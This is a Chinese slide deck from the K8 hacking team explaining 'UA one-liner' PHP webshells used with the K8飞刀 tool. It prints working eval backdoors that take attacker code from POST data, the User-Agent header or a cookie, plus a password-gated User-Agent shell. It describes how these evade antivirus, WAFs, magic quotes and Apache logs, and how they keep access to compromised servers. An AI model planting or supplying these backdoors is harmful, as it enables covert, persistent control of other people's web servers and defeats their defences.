Slide 1

K8飞刀--新型UA一句话原理
K8拉登哥哥

Slide 2

K8飞刀--新型UA一句话原理
0x001 一句话代码对比
POST一句话 <?php @eval($_POST[k8]);?>
UA一句话 <?php @eval($_SERVER["HTTP_USER_AGENT"])?>
COOKIE一句话 <?php eval($_COOKIE["k8"]);?>
看看普通一句话和UA一句话有什么区别 只是提交方式的区别
所以POST一句话可以实现的功能 其它方式也完全可以其功能
问题1: 为什么用UA一句话没权限执行CMD?
答: 大哥你先确保PHP没禁止执行函数先
只是提交方式不一样,剩下一句话能不能做什么事,
关键在于服务器对PHP的配置(你目前拿到的权限)
换句话说 我们除了include 包含等等函数做后门以外
又多了UA COOKIE甚至还有其它N多 HTTP协议参数来做
大家自行研究飞刀上的hackie 上面很多参数都可以留后门

Slide 3


K8飞刀--新型UA一句话原理
0x002 为什么选用UA
为什么K8飞刀 使用UA一句话 cookie和ua 就单纯这样写 目前经典写法都还是过安全狗和360
1 除了免杀以外 最主要一点 大家看看PHP.INI 魔术引号GPC开启时 会检测get/post/cookie参数
2 转义字符等符号也受到限制...还有即使管理员没有启用...很多WEB程序也会检测这3个参数
3 比如discuz论坛里面的防注入文件等等...当然各类WAF也对这3个参数监控....
4 UA提交的代码APACHE日志里也不会看到,很多WAF目前对UA的检测也是个空白

Slide 4

K8飞刀--新型UA一句话原理
0x003 执行PHP代码
POST一句话 <?php @eval($_POST[k8]);?>

Slide 5

K8飞刀--新型UA一句话原理
0x003 执行PHP代码 UA一句话 <?php @eval($_SERVER["HTTP_USER_AGENT"])?>

Slide 6

K8飞刀--新型UA一句话原理
0x003 Cookie一句话 <?php eval($_COOKIE["k8"]);?> 20150705已公开

Slide 7

K8飞刀--新型UA一句话原理
0x004 UA一句话执行CMD命令
是不是很简单 echo system("net user"); 普通一句话就不写了 要实现什么功能就对应的PHP代码

Slide 8

K8飞刀--新型UA一句话原理
0x005 UA文件管理
其它功能就不列举了,附送K8飞刀911后 支持的UA一句话,若按照上面的写法不但被杀得快,而且没密码,谁都能控制后门
<? $ua=@$_SERVER["HTTP_USER_AGENT"];$row=split("===",$ua);echo "->|";if($row[0]=="k8")@eval($row[1]);echo "|<-";?>

Slide 9
K8飞刀--新型UA一句话原理
0x006 UA脚本支持
其它功能就不列举了,附送K8飞刀911后 支持的UA一句话,若按照上面的写法不但被杀得快,而且没密码,谁都能控制后门
<? $ua=@$_SERVER["HTTP_USER_AGENT"];$row=split("===",$ua);echo "->|";if($row[0]=="k8")@eval($row[1]);echo "|<-";?>
20150920之前的版本 只支持UAshell只支持PHP, 其它脚本等等等等
说明:目前K8飞刀只支持管理PHP的ua一句话...其它脚本暂时没时间添加
所以特发此文,让大家明白原理...碰到奇葩环境...先留上对应脚本的UA一句话
要不然你们不知道留普通一句话,对方放狗或相关WAF时,访问一次就被禁IP
或者shell明明还在,却死活连不过去,突破口也被封锁,拿不回shell的痛苦....

Slide 10

谢谢观赏
K8搞基大队
搞基有害,但是健康。
@k8gege
@k8team

